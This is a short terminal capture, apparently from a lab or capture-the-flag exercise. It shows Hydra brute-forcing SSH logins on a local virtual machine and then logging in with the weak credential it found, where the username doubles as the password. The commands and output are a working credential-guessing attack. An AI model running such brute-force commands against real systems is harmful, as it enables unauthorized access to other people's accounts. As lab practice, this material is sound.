 ┌──(root㉿kali)-[~]
└─# hydra -L ssh_username -e nsr ssh://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-25 01:52:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 87 login tries (l:29/p:3), ~6 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: SHayslett   password: SHayslett
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-25 01:53:31
┌──(root㉿kali)-[~]
└─# ssh SHayslett@192.168.56.102
The authenticity of host '192.168.56.102 (192.168.56.102)' can't be established.
ED25519 key fingerprint is SHA256:eKqLSFHjJECXJ3AvqDaqSI9kP+EbRmhDaNZGyOrlZ2A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.102' (ED25519) to the list of known hosts.
~          Barry, don't forget to put a message here           ~
SHayslett@192.168.56.102's password:
Welcome back!
SHayslett@red:~$